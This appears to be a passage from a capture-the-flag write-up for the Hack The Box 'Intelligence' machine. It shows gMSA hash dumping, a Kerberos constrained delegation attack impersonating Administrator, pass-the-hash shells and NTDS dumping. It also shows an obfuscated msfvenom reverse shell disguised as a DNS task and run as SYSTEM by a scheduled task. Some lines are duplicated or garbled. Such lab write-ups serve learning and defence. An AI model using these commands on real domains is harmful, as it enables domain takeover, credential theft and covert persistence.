
python3 bloodhound.py -dc dc.intelligence.htb -c All -u $user -p $pass -d intelligence.htb -ns $box- We can see that Ted part of the
ITSUPPORTgroup and this group has the ability to read theGMSAPasswordof the hostSVC_INT$: - Looking further we can see that the host

SVC_INT$has the constrained delegation privilege over the Domain ControllerDC.INTELLIGENCE.HTBthis gives us a clear attack path as we can perform a constrained delegation attack.
Using gMSADumper.py to dump the gMSA Password:
-
I dump the
gMSAPassword using gMSADumper.pypython3 gMSADumper.py -u $user -p $pass -d intelligence.htb
- The first line is the
NTLMhash of theSVC_INT$machine account.
- The first line is the
-
I verify the hash is valid using netexec:
netexec smb $box -u svc_int$ -H $hash --shares
What is gMSA & gMSA Password?:
-
gMSA (Group Managed Service Account):
- A
gMSAis a type of service account in Active Directory that is designed to enhance security and reduce administrative overhead for service accounts. They provide automatic password management & simplified service principal name (SPN) management.
- A
-
The password for a
gMSAccountis agMSApassword:- They are automatically generated by Active Directory & 240 characters long !!! So not even worth trying to crack
- They are automatically rotated regularly:
- (default is 30 days)
- They are not known or accessible to administrators.
-
Some further points about
gMSApasswords:- They eliminate the need for manual password resets as they are handled by the system.
- The password is managed by the domain controllers
- Authorized hosts can retrieve the current password when needed
- This approach significantly reduces the risk of password-related security issues
4. Ownership:
1. Clock Synchronization To Ensure Kerberos Tickets Are Valid:
-
Sync The Clock of our Attack Host with the Target:
- I sync my clock with the host, this is crucially important as Kerberos has time based checks when authorizing we need to ensure our times our synced with our target.
- The error you will see if your clock is not synced:
- The error you will see if your clock is not synced:
- I sync my clock with the host, this is crucially important as Kerberos has time based checks when authorizing we need to ensure our times our synced with our target.
-
If you are on kali do the following:
sudo apt install ntpdate- Ensure that you have the host in your
/etc/hostsfile & then run:sudo ntpdate -s intelligence.htbthis will sync your clocks.
- Ensure that you have the host in your
2. Kerberos Constrained Delegation (KCD) Attack:
- I launch the constrained delegation attack:
impacket-getST -spn WWW/dc.intelligence.htb 'INTELLIGENCE.HTB/svc_int' -impersonate Administrator -dc-ip $box -hashes :$hash
- Despite getting a lot of errors I still get a
.cacchefile.
Constrained Delegation KCD Attack Explained:
-
Compromise a Service Account:
- We need to gain control of a service account that has been configured for constrained delegation.
- We have control over
svc_int$computer account
-
Identify Delegation Targets:
- Enumerates the services which our compromised account is allowed to delegate to.
- We know we can delegate to
WWW/dc.intelligence.htbwhich is a service running on the Domain Controller
- We know we can delegate to
- Enumerates the services which our compromised account is allowed to delegate to.
-
Request a TGT: Handled by
impacket-getST- We requests a Ticket Granting Ticket (TGT) for the compromised service account.
-
Request a Service Ticket:
impacket-getST- Using the TGT, the we requests a service ticket for one of the allowed delegation targets.
- We specify the user they want to impersonate in this case it will be the
Administratoraccount.
-
S4U2Self:
impacket-getST- The Key Distribution Center (KDC) performs an
S4U2Self(Service for User to Self) operation. - This creates a service ticket as if the impersonated user (Administrator) had requested it.
- The Key Distribution Center (KDC) performs an
-
S4U2Proxy:
impacket-getST- The KDC then performs an
S4U2Proxy(Service for User to Proxy) operation. - This allows the service ticket to be used for delegation to the target service.
- The KDC then performs an
-
Access Target Service:
- We can now use this ticket to access the target service, appearing as the impersonated user.
3. Load the .ccache into memory with the KRB5CCNAME variable:
-
First I rename the
.ccache:
- +Note+: The only reason I do this is because it’s neater visually, there is no other reason to do this other than personal preference, that is all.
-
Load the
.ccacheinto theKRB5CCNAMEvariable:- The
KRB5CCNAMEenvironment is variable used by Kerberos 5 (KRB5) as a pointer to the.cacchewhich actually stores the creds.
- The
4. Getting a shell using impacket-psexec:
-
As we have the
KRB5CCNAMEvariable pointing at our.ccachefile we can use kerberos authentication get a shell:impacket-psexec intelligence.htb/[email protected] -k -no-pass -dc-ip $box -target-ip $box
-
Root flag obtained:
5. Ownership:
Dumping NTDS using netexec and our kerberos credentials:
-
As
netexecalso allows kerberos authentication we can dump theNTDSdatabase to extract all the hashes from the DC. -
I verify the Administrators hash works by creating starting a session using
evil-winrm:evil-winrm -i $box -u administrator -H $hash
6. Persistence:
Creating a windows scheduled task to enable a backdoor.
-
I understand this is a box but I want to demonstrate how we can achieve persistence:
-
I create an obfuscated shell using msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=53 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -f exe -o dnsTask.exe- I use port
53& call itdnsTask.exeas a way to make it appear like a normalDNStask connecting to aDNSserver.
- I use port
-
I upload this to the target via
evil-winrmtoC:\Windows:
- I upload it to the
C:\Windowsfolder as a further way to make it look authentic.
-
I create a scheduled task to execute my shell every 1 minute:
schtasks /create /sc minute /mo 1 /tn "dnsTask" /tr C:\Windows\dnsTask.exe /ru "SYSTEM"
- Command Breakdown:
schtasks: The command-line utility in Windows used to create, delete, configure, or display scheduled tasks./create: This option tells schtasks to create a new scheduled task./sc minute: This specifies the schedule frequency for the task. In this case, it will run every minute./mo 1: Modifies the frequency (modifier) to occur every 1 minute./tn "dns": The task’s name is “dnsTask”./tr C:\dnsTask.exe: The task will run the script or command C:\tools\shell.cmd./ru "SYSTEM": This specifies that the task will run under the SYSTEM"~ user account, which gives it high-level privileges.
-
I start my listener in
nc.exenc -nvlp 53- And…..nothing, I believe my shell is being caught by defender.
- I will need to find another way, but that can wait for another day.
Lessons Learned:
What did I learn?
- I learned that users may or may not be able to add DNS entries (super clear I know.)
- I never had considered using DNS as a means to for spoofing before which was a cool thing to do.
What silly mistakes did I make?
- I didn’t specify the
SPNthe first time when running theKCDattack. - I ran bloodhound a little too late. This was mainly due to having issues with
bloodhound.pybut after setting it up in avenvit was fine.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me


